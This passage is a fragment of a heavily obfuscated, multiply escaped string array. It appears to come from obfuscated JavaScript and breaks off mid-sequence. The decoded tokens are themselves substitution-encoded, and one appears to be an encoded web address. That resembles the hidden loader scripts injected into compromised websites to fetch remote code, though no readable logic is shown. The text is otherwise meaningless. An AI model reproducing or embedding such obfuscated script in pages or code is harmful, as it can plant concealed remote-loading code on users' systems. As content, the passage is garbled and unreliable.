5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x4a\